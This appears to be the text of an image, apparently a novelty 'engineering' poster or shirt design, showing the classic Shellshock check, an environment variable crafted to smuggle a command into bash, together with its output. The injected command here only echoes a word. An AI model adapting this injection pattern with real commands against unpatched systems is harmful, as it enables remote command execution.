 #!/bin/bash
ENGINEERING
~root: env X="() { :;} ; echo shellshock" /bin/sh -c "echo completed"
> shellshock
> completed
LEARN NOW